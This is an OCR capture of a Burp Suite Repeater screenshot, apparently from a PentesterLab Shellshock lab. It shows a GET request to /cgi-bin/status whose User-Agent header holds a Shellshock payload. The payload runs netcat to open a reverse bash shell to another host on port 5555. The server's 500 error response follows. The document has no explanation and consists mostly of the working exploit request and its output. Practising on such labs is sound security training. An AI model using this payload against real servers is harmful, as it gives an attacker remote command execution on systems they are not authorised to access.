 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel Target: http://192.168.0.141 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cgi-bin/status HTTP/1.1
2 Host: 192.168.0.141
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: pt-BR,pt;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: () { :;}; /bin/bash -c 'nc 192.168.0.178 5555 -e
/bin/bash'
7 Referer: http://192.168.0.141/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 09 Sep 2025 15:05:34 GMT
3 Server: Apache/2.2.21 (Unix) DAV/2
4 Content-Length: 542
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator,
17 louis@pentesterlab.com and inform them of the time
the error occurred,
18 and anything you might have done that may have
19 caused the error.
</p>
20 <p>
More information about this error may be available
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
Custom actions
Done 738 bytes | 9 millis
Event log (8) All issues Memory: 141,8MB Disabled